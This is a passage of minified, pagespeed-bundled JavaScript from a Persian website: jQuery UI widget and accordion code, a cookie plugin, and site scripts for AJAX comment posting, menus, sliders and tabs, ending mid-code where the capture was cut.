var mod_pagespeed_eD0pY8Tgrr = "(function(e,t){var n=0,r=Array.prototype.slice,i=e.cleanData;e.cleanData=function(t){for(var n=0,r;(r=t[n])!=null;n++)try{e(r).triggerHandler(\"remove\")}catch(s){}i(t)},e.widget=function(t,n,r){var i,s,o,u,a=t.split(\".\")[0];t=t.split(\".\")[1],i=a+\"-\"+t,r||(r=n,n=e.Widget),e.expr[\":\"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[a]=e[a]||{},s=e[a][t],o=e[a][t]=function(e,t){if(!this._createWidget)return new o(e,t);arguments.length&&this._createWidget(e,t)},e.extend(o,s,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),u=new n,u.options=e.widget.extend({},u.options),e.each(r,function(t,i){e.isFunction(i)&&(r[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},r=function(e){return n.prototype[t].apply(this,e)};return function(){var t=this._super,n=this._superApply,s;return this._super=e,this._superApply=r,s=i.apply(this,arguments),this._super=t,this._superApply=n,s}}())}),o.prototype=e.widget.extend(u,{widgetEventPrefix:s?u.widgetEventPrefix:t},r,{constructor:o,namespace:a,widgetName:t,widgetBaseClass:i,widgetFullName:i}),s?(e.each(s._childConstructors,function(t,n){var r=n.prototype;e.widget(r.namespace+\".\"+r.widgetName,o,n._proto)}),delete s._childConstructors):n._childConstructors.push(o),e.widget.bridge(t,o)},e.widget.extend=function(n){var i=r.call(arguments,1),s=0,o=i.length,u,a;for(;s<o;s++)for(u in i[s])a=i[s][u],i[s].hasOwnProperty(u)&&a!==t&&(e.isPlainObject(a)?n[u]=e.isPlainObject(n[u])?e.widget.extend({},n[u],a):e.widget.extend({},a):n[u]=a);return n},e.widget.bridge=function(n,i){var s=i.prototype.widgetFullName||n;e.fn[n]=function(o){var u=typeof o==\"string\",a=r.call(arguments,1),f=this;return o=!u&&a.length?e.widget.extend.apply(null,[o].concat(a)):o,u?this.each(function(){var r,i=e.data(this,s);if(!i)return e.error(\"cannot call methods on \"+n+\" prior to initialization; \"+\"attempted to call method '\"+o+\"'\");if(!e.isFunction(i[o])||o.charAt(0)===\"_\")return e.error(\"no such method '\"+o+\"' for \"+n+\" widget instance\");r=i[o].apply(i,a);if(r!==i&&r!==t)return f=r&&r.jquery?f.pushStack(r.get()):r,!1}):this.each(function(){var t=e.data(this,s);t?t.option(o||{})._init():e.data(this,s,new i(o,this))}),f}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{disabled:!1,create:null},_createWidget:function(t,r){r=e(r||this.defaultElement||this)[0],this.element=e(r),this.uuid=n++,this.eventNamespace=\".\"+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),r!==this&&(e.data(r,this.widgetName,this),e.data(r,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===r&&this.destroy()}}),this.document=e(r.style?r.ownerDocument:r.document||r),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger(\"create\",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr(\"aria-disabled\").removeClass(this.widgetFullName+\"-disabled \"+\"ui-state-disabled\"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")},_destroy:e.noop,widget:function(){return this.element},option:function(n,r){var i=n,s,o,u;if(arguments.length===0)return e.widget.extend({},this.options);if(typeof n==\"string\"){i={},s=n.split(\".\"),n=s.shift();if(s.length){o=i[n]=e.widget.extend({},this.options[n]);for(u=0;u<s.length-1;u++)o[s[u]]=o[s[u]]||{},o=o[s[u]];n=s.pop();if(r===t)return o[n]===t?null:o[n];o[n]=r}else{if(r===t)return this.options[n]===t?null:this.options[n];i[n]=r}}return this._setOptions(i),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,e===\"disabled\"&&(this.widget().toggleClass(this.widgetFullName+\"-disabled ui-state-disabled\",!!t).attr(\"aria-disabled\",t),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")),this},enable:function(){return this._setOption(\"disabled\",!1)},disable:function(){return this._setOption(\"disabled\",!0)},_on:function(t,n,r){var i,s=this;typeof t!=\"boolean\"&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,function(r,o){function u(){if(!t&&(s.options.disabled===!0||e(this).hasClass(\"ui-state-disabled\")))return;return(typeof o==\"string\"?s[o]:o).apply(s,arguments)}typeof o!=\"string\"&&(u.guid=o.guid=o.guid||u.guid||e.guid++);var a=r.match(/^(\\w+)\\s*(.*)$/),f=a[1]+s.eventNamespace,l=a[2];l?i.delegate(l,f,u):n.bind(f,u)})},_off:function(e,t){t=(t||\"\").split(\" \").join(this.eventNamespace+\" \")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return(typeof e==\"string\"?r[e]:e).apply(r,arguments)}var r=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass(\"ui-state-hover\")},mouseleave:function(t){e(t.currentTarget).removeClass(\"ui-state-hover\")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass(\"ui-state-focus\")},focusout:function(t){e(t.currentTarget).removeClass(\"ui-state-focus\")}})},_trigger:function(t,n,r){var i,s,o=this.options[t];r=r||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],s=n.originalEvent;if(s)for(i in s)i in n||(n[i]=s[i]);return this.element.trigger(n,r),!(e.isFunction(o)&&o.apply(this.element[0],[n].concat(r))===!1||n.isDefaultPrevented())}},e.each({show:\"fadeIn\",hide:\"fadeOut\"},function(t,n){e.Widget.prototype[\"_\"+t]=function(r,i,s){typeof i==\"string\"&&(i={effect:i});var o,u=i?i===!0||typeof i==\"number\"?n:i.effect||n:t;i=i||{},typeof i==\"number\"&&(i={duration:i}),o=!e.isEmptyObject(i),i.complete=s,i.delay&&r.delay(i.delay),o&&e.effects&&(e.effects.effect[u]||e.uiBackCompat!==!1&&e.effects[u])?r[t](i):u!==t&&r[u]?r[u](i.duration,i.easing,s):r.queue(function(n){e(this)[t](),s&&s.call(r[0]),n()})}}),e.uiBackCompat!==!1&&(e.Widget.prototype._getCreateOptions=function(){return e.metadata&&e.metadata.get(this.element[0])[this.widgetName]})})(jQuery);";
var mod_pagespeed_fDVS44TmSR = "(function(e,t){var n=0,r={},i={};r.height=r.paddingTop=r.paddingBottom=r.borderTopWidth=r.borderBottomWidth=\"hide\";i.height=i.paddingTop=i.paddingBottom=i.borderTopWidth=i.borderBottomWidth=\"show\";e.widget(\"ui.accordion\",{version:\"1.9.2\",options:{active:0,animate:{},collapsible:false,event:\"click\",header:\"> li > :first-child,> :not(li):even\",heightStyle:\"auto\",icons:{activeHeader:\"ui-icon-triangle-1-s\",header:\"ui-icon-triangle-1-e\"},activate:null,beforeActivate:null},_create:function(){var t=this.accordionId=\"ui-accordion-\"+(this.element.attr(\"id\")||++n),r=this.options;this.prevShow=this.prevHide=e();this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\");this.headers=this.element.find(r.header).addClass(\"ui-accordion-header ui-helper-reset ui-state-default ui-corner-all\");this._hoverable(this.headers);this._focusable(this.headers);this.headers.next().addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\").hide();if(!r.collapsible&&(r.active===false||r.active==null)){r.active=0}if(r.active<0){r.active+=this.headers.length}this.active=this._findActive(r.active).addClass(\"ui-accordion-header-active ui-state-active\").toggleClass(\"ui-corner-all ui-corner-top\");this.active.next().addClass(\"ui-accordion-content-active\").show();this._createIcons();this.refresh();this.element.attr(\"role\",\"tablist\");this.headers.attr(\"role\",\"tab\").each(function(n){var r=e(this),i=r.attr(\"id\"),s=r.next(),o=s.attr(\"id\");if(!i){i=t+\"-header-\"+n;r.attr(\"id\",i)}if(!o){o=t+\"-panel-\"+n;s.attr(\"id\",o)}r.attr(\"aria-controls\",o);s.attr(\"aria-labelledby\",i)}).next().attr(\"role\",\"tabpanel\");this.headers.not(this.active).attr({\"aria-selected\":\"false\",tabIndex:-1}).next().attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"}).hide();if(!this.active.length){this.headers.eq(0).attr(\"tabIndex\",0)}else{this.active.attr({\"aria-selected\":\"true\",tabIndex:0}).next().attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"})}this._on(this.headers,{keydown:\"_keydown\"});this._on(this.headers.next(),{keydown:\"_panelKeyDown\"});this._setupEvents(r.event)},_getCreateEventData:function(){return{header:this.active,content:!this.active.length?e():this.active.next()}},_createIcons:function(){var t=this.options.icons;if(t){e(\"<i>\").addClass(\"ui-accordion-header-icon ui-icon \"+t.header).prependTo(this.headers);this.active.children(\".ui-accordion-header-icon\").removeClass(t.header).addClass(t.activeHeader);this.headers.addClass(\"ui-accordion-icons\")}},_destroyIcons:function(){this.headers.removeClass(\"ui-accordion-icons\").children(\".ui-accordion-header-icon\").remove()},_destroy:function(){var e;this.element.removeClass(\"ui-accordion ui-widget ui-helper-reset\").removeAttr(\"role\");this.headers.removeClass(\"ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\").removeAttr(\"role\").removeAttr(\"aria-selected\").removeAttr(\"aria-controls\").removeAttr(\"tabIndex\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\")}});this._destroyIcons();e=this.headers.next().css(\"display\",\"\").removeAttr(\"role\").removeAttr(\"aria-expanded\").removeAttr(\"aria-hidden\").removeAttr(\"aria-labelledby\").removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\").each(function(){if(/^ui-accordion/.test(this.id)){this.removeAttribute(\"id\")}});if(this.options.heightStyle!==\"content\"){e.css(\"height\",\"\")}},_setOption:function(e,t){if(e===\"active\"){this._activate(t);return}if(e===\"event\"){if(this.options.event){this._off(this.headers,this.options.event)}this._setupEvents(t)}this._super(e,t);if(e===\"collapsible\"&&!t&&this.options.active===false){this._activate(0)}if(e===\"icons\"){this._destroyIcons();if(t){this._createIcons()}}if(e===\"disabled\"){this.headers.add(this.headers.next()).toggleClass(\"ui-state-disabled\",!!t)}},_keydown:function(t){if(t.altKey||t.ctrlKey){return}var n=e.ui.keyCode,r=this.headers.length,i=this.headers.index(t.target),s=false;switch(t.keyCode){case n.RIGHT:case n.DOWN:s=this.headers[(i+1)%r];break;case n.LEFT:case n.UP:s=this.headers[(i-1+r)%r];break;case n.SPACE:case n.ENTER:this._eventHandler(t);break;case n.HOME:s=this.headers[0];break;case n.END:s=this.headers[r-1];break}if(s){e(t.target).attr(\"tabIndex\",-1);e(s).attr(\"tabIndex\",0);s.focus();t.preventDefault()}},_panelKeyDown:function(t){if(t.keyCode===e.ui.keyCode.UP&&t.ctrlKey){e(t.currentTarget).prev().focus()}},refresh:function(){var t,n,r=this.options.heightStyle,i=this.element.parent();if(r===\"fill\"){if(!e.support.minHeight){n=i.css(\"overflow\");i.css(\"overflow\",\"hidden\")}t=i.height();this.element.siblings(\":visible\").each(function(){var n=e(this),r=n.css(\"position\");if(r===\"absolute\"||r===\"fixed\"){return}t-=n.outerHeight(true)});if(n){i.css(\"overflow\",n)}this.headers.each(function(){t-=e(this).outerHeight(true)});this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css(\"overflow\",\"auto\")}else if(r===\"auto\"){t=0;this.headers.next().each(function(){t=Math.max(t,e(this).css(\"height\",\"\").height())}).height(t)}},_activate:function(t){var n=this._findActive(t)[0];if(n===this.active[0]){return}n=n||this.active[0];this._eventHandler({target:n,currentTarget:n,preventDefault:e.noop})},_findActive:function(t){return typeof t===\"number\"?this.headers.eq(t):e()},_setupEvents:function(t){var n={};if(!t){return}e.each(t.split(\" \"),function(e,t){n[t]=\"_eventHandler\"});this._on(this.headers,n)},_eventHandler:function(t){var n=this.options,r=this.active,i=e(t.currentTarget),s=i[0]===r[0],o=s&&n.collapsible,u=o?e():i.next(),a=r.next(),f={oldHeader:r,oldPanel:a,newHeader:o?e():i,newPanel:u};t.preventDefault();if(s&&!n.collapsible||this._trigger(\"beforeActivate\",t,f)===false){return}n.active=o?false:this.headers.index(i);this.active=s?e():i;this._toggle(f);r.removeClass(\"ui-accordion-header-active ui-state-active\");if(n.icons){r.children(\".ui-accordion-header-icon\").removeClass(n.icons.activeHeader).addClass(n.icons.header)}if(!s){i.removeClass(\"ui-corner-all\").addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\");if(n.icons){i.children(\".ui-accordion-header-icon\").removeClass(n.icons.header).addClass(n.icons.activeHeader)}i.next().addClass(\"ui-accordion-content-active\")}},_toggle:function(t){var n=t.newPanel,r=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=n;this.prevHide=r;if(this.options.animate){this._animate(n,r,t)}else{r.hide();n.show();this._toggleComplete(t)}r.attr({\"aria-expanded\":\"false\",\"aria-hidden\":\"true\"});r.prev().attr(\"aria-selected\",\"false\");if(n.length&&r.length){r.prev().attr(\"tabIndex\",-1)}else if(n.length){this.headers.filter(function(){return e(this).attr(\"tabIndex\")===0}).attr(\"tabIndex\",-1)}n.attr({\"aria-expanded\":\"true\",\"aria-hidden\":\"false\"}).prev().attr({\"aria-selected\":\"true\",tabIndex:0})},_animate:function(e,t,n){var s,o,u,a=this,f=0,l=e.length&&(!t.length||e.index()<t.index()),c=this.options.animate||{},h=l&&c.down||c,p=function(){a._toggleComplete(n)};if(typeof h===\"number\"){u=h}if(typeof h===\"string\"){o=h}o=o||h.easing||c.easing;u=u||h.duration||c.duration;if(!t.length){return e.animate(i,u,o,p)}if(!e.length){return t.animate(r,u,o,p)}s=e.show().outerHeight();t.animate(r,{duration:u,easing:o,step:function(e,t){t.now=Math.round(e)}});e.hide().animate(i,{duration:u,easing:o,complete:p,step:function(e,n){n.now=Math.round(e);if(n.prop!==\"height\"){f+=n.now}else if(a.options.heightStyle!==\"content\"){n.now=Math.round(s-t.outerHeight()-f);f=0}}})},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass(\"ui-accordion-content-active\").prev().removeClass(\"ui-corner-top\").addClass(\"ui-corner-all\");if(t.length){t.parent()[0].className=t.parent()[0].className}this._trigger(\"activate\",null,e)}});if(e.uiBackCompat!==false){(function(e,t){e.extend(t.options,{navigation:false,navigationFilter:function(){return this.href.toLowerCase()===location.href.toLowerCase()}});var n=t._create;t._create=function(){if(this.options.navigation){var t=this,r=this.element.find(this.options.header),i=r.next(),s=r.add(i).find(\"a\").filter(this.options.navigationFilter)[0];if(s){r.add(i).each(function(n){if(e.contains(this,s)){t.options.active=Math.floor(n/2);return false}})}}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options,{heightStyle:null,autoHeight:true,clearStyle:false,fillSpace:false});var n=t._create,r=t._setOption;e.extend(t,{_create:function(){this.options.heightStyle=this.options.heightStyle||this._mergeHeightStyle();n.call(this)},_setOption:function(e){if(e===\"autoHeight\"||e===\"clearStyle\"||e===\"fillSpace\"){this.options.heightStyle=this._mergeHeightStyle()}r.apply(this,arguments)},_mergeHeightStyle:function(){var e=this.options;if(e.fillSpace){return\"fill\"}if(e.clearStyle){return\"content\"}if(e.autoHeight){return\"auto\"}}})})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options.icons,{activeHeader:null,headerSelected:\"ui-icon-triangle-1-s\"});var n=t._createIcons;t._createIcons=function(){if(this.options.icons){this.options.icons.activeHeader=this.options.icons.activeHeader||this.options.icons.headerSelected}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){t.activate=t._activate;var n=t._findActive;t._findActive=function(e){if(e===-1){e=false}if(e&&typeof e!==\"number\"){e=this.headers.index(this.headers.filter(e));if(e===-1){e=false}}return n.call(this,e)}})(jQuery,jQuery.ui.accordion.prototype);jQuery.ui.accordion.prototype.resize=jQuery.ui.accordion.prototype.refresh;(function(e,t){e.extend(t.options,{change:null,changestart:null});var n=t._trigger;t._trigger=function(e,t,r){var i=n.apply(this,arguments);if(!i){return false}if(e===\"beforeActivate\"){i=n.call(this,\"changestart\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}else if(e===\"activate\"){i=n.call(this,\"change\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}return i}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options,{animate:null,animated:\"slide\"});var n=t._create;t._create=function(){var e=this.options;if(e.animate===null){if(!e.animated){e.animate=false}else if(e.animated===\"slide\"){e.animate=300}else if(e.animated===\"bounceslide\"){e.animate={duration:200,down:{easing:\"easeOutBounce\",duration:1e3}}}else{e.animate=e.animated}}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype)}})(jQuery)";
var mod_pagespeed_KFhPwX_gvR = "(function(e,t,n){function i(e){return e}function s(e){return decodeURIComponent(e.replace(r,\" \"))}var r=/\\+/g;var o=e.cookie=function(r,u,a){if(u!==n){a=e.extend({},o.defaults,a);if(u===null){a.expires=-1}if(typeof a.expires===\"number\"){var f=a.expires,l=a.expires=new Date;l.setDate(l.getDate()+f)}u=o.json?JSON.stringify(u):String(u);return t.cookie=[encodeURIComponent(r),\"=\",o.raw?u:encodeURIComponent(u),a.expires?\"; expires=\"+a.expires.toUTCString():\"\",a.path?\"; path=\"+a.path:\"\",a.domain?\"; domain=\"+a.domain:\"\",a.secure?\"; secure\":\"\"].join(\"\")}var c=o.raw?i:s;var h=t.cookie.split(\"; \");for(var p=0,d;d=h[p]&&h[p].split(\"=\");p++){if(c(d.shift())===r){var v=c(d.join(\"=\"));return o.json?JSON.parse(v):v}}return null};o.defaults={};e.removeCookie=function(t,n){if(e.cookie(t)!==null){e.cookie(t,null,n);return true}return false}})(jQuery,document)";


--- FILE ---
content_type: application/javascript
request_url: https://www.manesht.ir/newassets,_js,_custom.js+newassets,_js,_jquery.isotope.min.js+newassets,_js,_jquery.textfill.js+forum,_jscripts,_jquery.lightbox_me.min.js+forum,_jscripts,_popup_menu.min.js,qver==1400.pagespeed.jc.ux1hExm2jR.js
body_size: 10309
content:
var mod_pagespeed_HLC3cjQGVZ = "function ajaxComment(id,type,lang,isguest,base){if($('#comment_form').valid()){$.ajax({type:\"POST\",url:base+'/comment/create?articleid='+id+'&lang='+lang,data:\"Comment=\"+$('#Comment').val()+\"&Name=\"+$('#CName').val()+\"&Email=\"+$('#CEmail').val()+\"&articleType=\"+type+\"&replyto=\"+$('#replyto').val(),}).done(function(data){if(data=='no'){if(lang=='fa'){$('#comment_desc').text('مشکلی در ارسال نظر شما وجود دارد. لطفاْ‌ مجدد تلاش کنید.');}else{$('#comment_desc').text('There is a problem for sending your comment, please try again.');}$('#comment_desc').css('color','red');}else{$('#comment_form').hide('slow');$('#comment_desc').css('color','white');if(data=='unapproved'){if(lang=='fa'){$('#comment_desc').text('نظر شما افزوده شد و در صف تایید قرار گرفت.');}else{$('#comment_desc').text('Your comment has been added. And waiting for confirmation.');}}else{if(lang=='fa'){$('#comment_desc').text('نظر شما افزوده شد و به صورت خودکار مورد تایید قرار گرفت.');}else{$('#comment_desc').text('Your comment has been added and automatically confirmed.');}$.ajax({url:base+'/comment/view?articleid='+id+'&type='+type+'&lang='+lang,}).done(function(data){$('#commentdiv').html(data);});}}});}else{if(lang=='fa'){$('#comment_desc').text('لطفاْ تمام فیلدهای ستاره‌دار را پر کنید.');}else{$('#comment_desc').text('Filling the fields with * is required.');}$('#comment_desc').css('color','red');}}jQuery(document).ready(function(e){ddsmoothmenu.init({mainmenuid:\"menu\",orientation:\"h\",classname:\"navigation\",contentsource:\"markup\"});e(\".slidewrap\").carousel({slider:\".slider\",slide:\".slide\",slideHed:\".slidehed\",nextSlide:\".next-slide\",prevSlide:\".prev-slide\",addPagination:false,addNav:false,speed:700});e(\".slidewrap1\").carousel({namespace:\"carousel1\",speed:600});e(\".slidewrap2\").carousel({namespace:\"carousel2\",speed:600});e(\".slidewrap3\").carousel({namespace:\"carousel3\",speed:600});e(\".slidewrap4\").carousel({namespace:\"carousel4\",speed:600});e(\".recent-work .item\").hover(function(){e(\".img-caption\",this).stop().animate({top:\"0\"},{queue:false,duration:400})},function(){e(\".img-caption\",this).stop().animate({top:\"100%\"},{queue:false,duration:400})});e(\".portfolio .item\").hover(function(){e(\".img-caption\",this).stop().animate({top:\"0\"},{queue:false,duration:400})},function(){e(\".img-caption\",this).stop().animate({top:\"100%\"},{queue:false,duration:400})});e(\".gallery .item\").hover(function(){e(\".img-caption\",this).stop().animate({top:\"0\"},{queue:false,duration:400})},function(){e(\".img-caption\",this).stop().animate({top:\"100%\"},{queue:false,duration:400})});e(\"[data]\").colorTip({color:\"yellow\"});e().UItoTop({easingType:\"easeOutQuart\"});e(\"#menu > a\").click(function(){e(\"#menu > ul\").slideToggle(\"fast\")});(function(e){e(\"#menu > a\").bind(\"click\",function(){if(e(this).hasClass(\"current\")){e(this).removeClass(\"current\");e(this).parent().parent().find(\"#menu > ul\").slideUp(\"fast\");return false}else{e(this).addClass(\"current\");e(\"#menu\").removeClass(\"navigation\");e(\"#menu\").addClass(\"responsive\");e(this).parent().parent().find(\"#menu > ul\").slideDown(\"fast\");return false}});e(window).bind(\"resize\",function(){if(e(this).width()>959){e(\"#menu > a\").removeClass(\"current\");e(\"#menu\").removeClass(\"responsive\");e(\"#menu\").addClass(\"navigation\");e(\"#menu > ul\").removeAttr(\"style\")}else{e(\"#menu\").removeClass(\"navigation\");e(\"#menu\").addClass(\"responsive\")}})})(jQuery);e(\"#menu li:has(ul)\").doubleTapToGo();e(function(){e(\"#menu a\").each(function(){if(e(this).parent(\"li\").children(\"ul\").size()>0){e(this).append('<i class=\"icon-angle-down responsive\"></i>')}})});e(\"a.down-button\").click(function(){e(\".slidedown\").slideToggle(\"slow\")});(function(e){e(\"a.down-button\").bind(\"click\",function(){if(e(this).hasClass(\"current\")){e(this).removeClass(\"current\");e(\"a.down-button > i\").removeClass(\"icon-angle-up\");e(\"a.down-button > i\").addClass(\"icon-angle-down\");e(this).parent().parent().find(\".slidedown\").slideUp(\"slow\");return false}else{e(this).addClass(\"current\");e(\"a.down-button > i\").removeClass(\"icon-angle-down\");e(\"a.down-button > i\").addClass(\"icon-angle-up\");e(this).parent().parent().find(\".slidedown\").slideDown(\"slow\");return false}});e(window).bind(\"resize\",function(){if(e(this).width()>768){e(\"a.down-button\").removeClass(\"current\");e(\"a.down-button > i\").removeClass(\"icon-angle-up\");e(\"a.down-button > i\").addClass(\"icon-angle-down\");e(\".slidedown\").removeAttr(\"style\")}})})(jQuery);e(\"#accordion\").accordion({autoHeight:false,icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion2\").accordion({autoHeight:false,icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion3\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion4\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion5\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion6\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion7\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion8\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion9\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});e(\"#accordion10\").accordion({autoHeight:false,active:\".selected\",selectedClass:\"active\",icons:{header:\"icon-plus\",activeHeader:\"icon-minus\"}});setTimeout(function(){e(\".meter .meter-content\").each(function(){var t=e(this);var n=t.attr(\"data-percentage\");var r=0;var i=setInterval(function(){if(r>=n){clearInterval(i)}else{r+=1;t.css(\"width\",r+\"%\")}t.text(r+\"%\")},10)})},10);e(\"#horizontal-tabs\").tytabs({tabinit:\"1\",fadespeed:\"fast\"});e(\"#horizontal-tabs.two\").tytabs({tabinit:\"1\",prefixtabs:\"tab_two\",prefixcontent:\"content_two\",fadespeed:\"fast\"});e(\"#horizontal-tabs.three\").tytabs({tabinit:\"1\",prefixtabs:\"tab_three\",prefixcontent:\"content_three\",fadespeed:\"fast\"});e(\"#horizontal-tabs.four\").tytabs({tabinit:\"1\",prefixtabs:\"tab_four\",prefixcontent:\"content_four\",fadespeed:\"fast\"});e(\"#horizontal-tabs.five\").tytabs({tabinit:\"1\",prefixtabs:\"tab_five\",prefixcontent:\"content_five\",fadespeed:\"fast\"});e(\"#vertical-tabs\").tytabs({tabinit:\"1\",prefixtabs:\"tab_v\",prefixcontent:\"content_v\",fadespeed:\"fast\"});e(\"#vertical-tabs.two\").tytabs({tabinit:\"1\",prefixtabs:\"tab_v_two\",prefixcontent:\"content_v_two\",fadespeed:\"fast\"});e(\"#vertical-tabs.three\").tytabs({tabinit:\"1\",prefixtabs:\"tab_v_three\",prefixcontent:\"content_v_three\",fadespeed:\"fast\"});e(\"#vertical-tabs.four\").tytabs({tabinit:\"1\",prefixtabs:\"tab_v_four\",prefixcontent:\"content_v_four\",fadespeed:\"fast\"});e(\"#vertical-tabs.five\").tytabs({tabinit:\"1\",prefixtabs:\"tab_v_five\",prefixcontent:\"content_v_five\",fadespeed:\"fast\"});e(\".hideit\").click(function(){e(this).fadeOut(600)});e(\"#toggle-view li h4\").click(function(){var t=e(this).siblings(\"div.panel\");if(t.is(\":hidden\")){t.slideDown(\"200\");e(this).siblings(\"span\").html(\"-\")}else{t.slideUp(\"200\");e(this).siblings(\"span\").html(\"+\")}});e(function(){var t=e(\"#contain\");t.isotope({resizable:false,masonry:{columnWidth:t.width()/12}});e(window).smartresize(function(){t.isotope({masonry:{columnWidth:t.width()/12}})});t.isotope({itemSelector:\".item\",animationOptions:{duration:750,easing:\"linear\",queue:true}});var n=e(\"#options .option-set\"),r=n.find(\"a\");r.click(function(){var n=e(this);if(n.hasClass(\"selected\")){return false}var r=n.parents(\".option-set\");r.find(\".selected\").removeClass(\"selected\");n.addClass(\"selected\");var i={},s=r.attr(\"data-option-key\"),o=n.attr(\"data-option-value\");o=o===\"false\"?false:o;i[s]=o;if(s===\"layoutMode\"&&typeof changeLayoutMode===\"function\"){changeLayoutMode(n,i)}else{t.isotope(i)}return false})});e(window).ready(function(){e(\".flexslider\").flexslider({animation:\"fade\",animationLoop:true,slideshow:true,slideshowSpeed:6e3,animationSpeed:800,pauseOnHover:true,pauseOnAction:true,controlNav:false,directionNav:true,controlsContainer:\".flex-container\",start:function(t){var n=e(\".slider-1 .flex-active-slide h2\").data(\"toptitle\");var r=e(\".slider-1 .flex-active-slide .item\").data(\"topimage\");var i=e(\".slider-1 .flex-active-slide p\").data(\"bottomtext\");var s=e(\".slider-1 .flex-active-slide .links\").data(\"bottomlinks\");e(\".slider-1 .flex-active-slide\").find(\".item\").css({top:r});e(\".slider-1 .flex-active-slide\").find(\".item\").animate({right:\"0\",opacity:\"1\"},1e3);e(\".slider-1 .flex-active-slide\").find(\"h2\").animate({left:\"0\",top:n,opacity:\"1\"},1500);e(\".slider-1 .flex-active-slide\").find(\"p\").animate({left:\"0\",bottom:i,opacity:\"1\"},1500);e(\".slider-1 .flex-active-slide\").find(\".links\").animate({left:\"0\",bottom:s,opacity:\"1\"},1800);t.removeClass(\"loading\")},before:function(t){e(\".slider-1 .flex-active-slide\").find(\".item\").animate({right:\"-100%\",opacity:\"0\"},1e3);e(\".slider-1 .flex-active-slide\").find(\"h2\").animate({left:\"0\",top:\"-100%\",opacity:\"0\"},1500);e(\".slider-1 .flex-active-slide\").find(\"p\").animate({left:\"0\",bottom:\"-50%\",opacity:\"0\"},1500);e(\".slider-1 .flex-active-slide\").find(\".links\").animate({left:\"0\",bottom:\"-100%\",opacity:\"0\"},1800)},after:function(t){var n=e(\".slider-1 .flex-active-slide h2\").data(\"toptitle\");var r=e(\".slider-1 .flex-active-slide .item\").data(\"topimage\");var i=e(\".slider-1 .flex-active-slide p\").data(\"bottomtext\");var s=e(\".slider-1 .flex-active-slide .links\").data(\"bottomlinks\");e(\".slider-1 .flex-active-slide\").find(\".item\").css({top:r});e(\".slider-1 .flex-active-slide\").find(\".item\").animate({right:\"0\",opacity:\"1\"},1e3);e(\".slider-1 .flex-active-slide\").find(\"h2\").animate({left:\"0\",top:n,opacity:\"1\"},1500);e(\".slider-1 .flex-active-slide\").find(\"p\").animate({left:\"0\",bottom:i,opacity:\"1\"},1500);e(\".slider-1 